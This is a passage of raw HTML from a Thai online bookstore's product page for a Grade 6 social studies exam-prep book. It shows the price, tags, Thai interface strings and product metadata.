code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>
                        </div>

                        <ul class="bookdetail-book-cover-block">
                                                            <div class="product-option product-option-selected">
                                    <a href="https://www.naiin.com/product/detail/191015" title="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" style="color:#fff">
                                        <div>
                                                                                    ปกอ่อน
                                        
                                                                                </div>
                                        <div>151.05 บาท</div>
                                    </a>
                                </div>
                                                    </ul>

                        <div class="price-block mb15 hidden-desktop">
                                                            <p class="price"><span id="discount-price">151.05
                                        บาท</span></p>
                                <div>
                                    <span class="sale-price"><i></i><span id="full-price">159.00 บาท</span></span>
                                    <span style="color: #d60f16;">
                                        ประหยัด 7.95 บาท
                                        (5.00
                                        %)</span>
                                </div>
                            
                                                            <p>จำนวนคะแนนที่ได้รับ 6 คะแนน</p>
                                                    </div>

                                                    <div class="product-desceiption">
                                <span id="tagline-full">พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว</span>
                                <span id="readless" class="link-book-detail pointer-cursor">
                                    < แสดงน้อยลง </span>
                                        <span id="tagline-trim">พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว</span>
                                                                    </div>
                        
                        
                                                    <p class="tag-words" style="margin-bottom: 20px">
                                Tags:
                                <span>
                                                                            <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B8%84%E0%B8%B9%E0%B9%88%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%95%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%A1%E0%B8%AA%E0%B8%AD%E0%B8%9A&amp;type=5">คู่มือเตรียมสอบ</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9D%E0%B8%B6%E0%B8%81%E0%B8%AB%E0%B8%B1%E0%B8%94&amp;type=5">แบบฝึกหัด</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2&amp;type=5">สังคมศึกษา</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1&amp;type=5">ประถม</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B8%9B6&amp;type=5">ป6</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%AA%E0%B8%AD%E0%B8%9A&amp;type=5">แนวข้อสอบ</a>
                                                                                    <span>,</span>
                                                                                                                    <a class="link-book-detail" href="https://www.naiin.com/search-result?title=%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%97%E0%B8%94%E0%B8%AA%E0%B8%AD%E0%B8%9A&amp;type=5">แบบทดสอบ</a>
                                                                                                            </span>
                            </p>
                                            </div>

                    <div class="tw-w-full md:tw-w-[25%] md:tw-max-w-[220px] mb10 tw-hidden md:tw-block" style="text-align: center;">
                        <div class="price-block mb15">
                                                            <p class="price"><span id="discount-price">151.05
                                        บาท</span></p>
                                <div>
                                    <span class="sale-price hidden-desktop"><i></i><span id="full-price">159.00 บาท</span></span>
                                    <div class="tw-hidden md:tw-block">
                                        <span class="sale-price"><i></i><span id="full-price">159.00
                                                บาท</span></span>
                                    </div>
                                                                            <span style="color: #d60f16;">
                                            ประหยัด 7.95 บาท
                                            (5.00
                                            %)</span>
                                                                    </div>
                            
                                                            <p>จำนวนคะแนนที่ได้รับ 6 คะแนน</p>
                                                    </div>

                        <div class="bookdetail-qty-block tw-hidden md:tw-block">
                            <div id="div-less" style="text-align:right;margin-right:1em;color: rgb(227, 82, 87); display: none;">
                                <span>สินค้าเหลือน้อย</span>
                            </div>

                            <input type="hidden" class="quantity" name="quantity" value="1">

                            <div class="bookdetail-qty-title" style="border: none;">จำนวน : </div>
                            <div class="productqty-select-block">
                                <p class="productqty-select-header select-border" data-status="0">1</p>
                                
                            </div>

                            <div class="tw-clear-both"></div>
                        </div>

                        
                        <div class="action-button tw-hidden md:tw-block">
                            <div class="wishlist-area"> <wishlist-button :product="{&quot;ProductID&quot;:191015,&quot;ProductName&quot;:&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;PriceFull&quot;:159,&quot;PriceDiscount&quot;:151.05,&quot;ProductTypeId&quot;:1,&quot;ProductTypeName&quot;:&quot;Books&quot;,&quot;AuthorCode&quot;:&quot;010692&quot;,&quot;AuthorName&quot;:&quot;\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23&quot;,&quot;Translator&quot;:&quot;&quot;,&quot;PublisherCode&quot;:&quot;000883&quot;,&quot;PublisherName&quot;:&quot;\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew&quot;,&quot;CategoryCode&quot;:&quot;011916&quot;,&quot;CategoryL1Code&quot;:&quot;17&quot;,&quot;CategoryL1Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;CategoryL2Code&quot;:&quot;148&quot;,&quot;CategoryL2Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;VendorCode&quot;:&quot;0000110098&quot;,&quot;Barcode&quot;:&quot;9786165042901&quot;,&quot;ArticleCode&quot;:&quot;1000184595&quot;,&quot;ArticleTypeCode&quot;:&quot;BK03&quot;,&quot;PricingGroupCode&quot;:&quot;PL&quot;,&quot;ThumbnailFile&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg&quot;,&quot;ThumbnailFileLarge&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg&quot;,&quot;AverageRating&quot;:0,&quot;TotalRating&quot;:0,&quot;NumberOfPage&quot;:239,&quot;Width&quot;:18.4,&quot;Height&quot;:25.8,&quot;Thick&quot;:1.6,&quot;UnitOfDimension&quot;:&quot;CM&quot;,&quot;GrossWeight&quot;:0.381,&quot;UnitOfWeight&quot;:&quot;KG&quot;,&quot;Tag&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14,\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32,\u0e1b\u0e23\u0e30\u0e16\u0e21,\u0e1b6,\u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e17\u0e14\u0e2a\u0e2d\u0e1a&quot;,&quot;TagLine&quot;:&quot;\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0b\u0e37\u0e49\u0e2d\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e25\u0e48\u0e21\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&quot;,&quot;Description&quot;:&quot;&lt;P&gt;\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&lt;\/P&gt;&lt;P&gt;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e43\u0e0a\u0e49\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e1a\u0e17\u0e40\u0e23\u0e35\u0e22\u0e19\u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e41\u0e25\u0e30\u0e04\u0e23\u0e39\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19&lt;\/P&gt;&lt;UL&gt;&lt;LI&gt;\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e41\u0e1a\u0e1a\u0e40\u0e08\u0e32\u0e30\u0e25\u0e36\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 &lt;LI&gt;\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e22 &lt;LI&gt;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e14\u0e49\u0e27\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u0e17\u0e49\u0e32\u0e22\u0e1a\u0e17 \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e09\u0e25\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;Appreciation&quot;:&quot;\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e23\u0e35\u0e22\u0e19\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e27\u0e34\u0e0a\u0e32 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e44\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e43\u0e19\u0e17\u0e38\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a ONET\/LAS\/NT, 